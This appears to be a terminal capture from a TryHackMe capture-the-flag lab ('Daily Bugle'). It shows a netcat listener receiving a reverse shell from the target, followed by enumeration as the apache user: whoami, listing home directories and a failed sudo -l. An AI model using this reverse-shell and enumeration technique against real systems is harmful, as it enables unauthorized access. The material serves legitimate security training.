 ┌──(root💀kali)-[/home/kali/tryhackme/dailybugle]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.17.32.212] from (UNKNOWN) [10.10.91.172] 35372
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UT
02:51:45 up 2:20, 0 users, load average: 0.73, 0.78, 0.75
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ whoami
whoami
apache
sh-4.2$ cd /home
cd /home
sh-4.2$ ls
ls
jjameson
sh-4.2$ cd jjameson
cd jjameson
sh: cd: jjameson: Permission denied
sh-4.2$ sudo -l
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
sudo: no tty present and no askpass program specified